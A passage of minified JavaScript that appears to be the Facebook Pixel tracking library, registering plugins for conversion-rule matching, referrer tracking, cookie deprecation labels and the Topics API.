Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=d.logWarning,m=f.getFbeventsModules("SignalsFBEventsGuardrail"),n=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function o(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,p=i.valueRules;i=i.blacklistedIframeReferrers;var q={cs_cc:"1"};if(j!=null||k!=null||p!=null){e=c(b,e,i);j!=null&&o(q,e,"ccs",j);p!=null&&o(q,e,"vrc",p);if(k!=null){i=m.eval("fix_fbevent_uri_error");j=b.get("rl");if(j!=null&&j.length>0){if(i)try{j=decodeURIComponent(j)}catch(a){b.append("ie[g]","1"),l(a,"pixel","ccRuleEvaluator")}else j=decodeURIComponent(j);p=e.url;e.url=[];e.domain=[];e.path=[];if(p!=null&&p.length>0){e.url.push(p);i=n(p);i!=null&&(e.domain.push(i.hostname),e.path.push(i.pathname))}e.url.push(j);b=n(j);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}o(q,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return q})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logWarning;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new b(function(b,e){e=d()&&typeof g.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function b(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=a(h.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(g.location.hostname);s!==t&&(b(s,e)?n(p,"fb"):b(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));c.listen(function(a){return{ler:u}})}catch(a){t=a instanceof Error?a.message:String(a);e=new Error("[LastExternalReferrer Error] "+t);a instanceof Error&&a.stack!=null&&(e.stack=a.stack);k(e,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),b=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var c=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),d=c.getLocalStorageItem,i=c.setLocalStorageItem,j=c.isLocalStorageSupported;c=f.getFbeventsModules("SignalsFBEventsLogging");var k=c.logError,l=c.logWarning,m=c.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");c=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=d(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var c=a.TOPICS_API_ENDPOINT;c="".concat(c,"?id=").concat(b);g.fetch(c,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};c=new c(function(a,c){if(!(n()||o()))return;if(h.featurePolicy==null||!h.featurePolicy.allowsFeature("browsing-topics"))return;b.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=c})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var 